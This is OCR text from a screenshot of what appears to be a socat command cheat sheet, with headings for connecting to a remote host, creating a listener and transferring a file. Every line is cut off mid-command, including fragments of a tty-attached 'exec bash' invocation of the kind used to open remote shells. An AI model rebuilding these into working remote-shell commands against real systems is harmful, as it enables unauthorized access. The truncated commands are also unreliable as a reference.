
socat
socat file:`tty`,ra
socat exec:'bash -l
Connect to remote 
socat - TCP4:10.1.1.1:110
Create a listener on 
sudo socat TCP4-LISTE
Transfer a File